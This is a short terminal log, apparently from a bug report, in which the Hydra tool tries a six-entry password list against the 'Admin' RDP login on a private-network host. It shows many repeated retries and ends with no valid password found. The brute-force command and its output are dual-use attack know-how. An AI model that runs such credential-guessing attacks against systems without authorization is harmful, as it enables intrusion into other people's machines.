 root@kali:~# hydra -t 1 -V -f -l Admin -P wordlist.txt rdp://192.168.0.20
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-30 18:15:44
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking rdp://192.168.0.20:3389/
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "654321" - 2 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty2" - 4 of 7 [child 0] (0/1)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Sala1234" - 5 of 8 [child 0] (0/2)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty7" - 6 of 9 [child 0] (0/3)
[REDO-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 7 of 9 [child 0] (1/3)
[REDO-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty2" - 8 of 9 [child 0] (2/3)
[REDO-ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Sala1234" - 9 of 9 [child 0] (3/3)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-30 18:15:50
root@kali:~#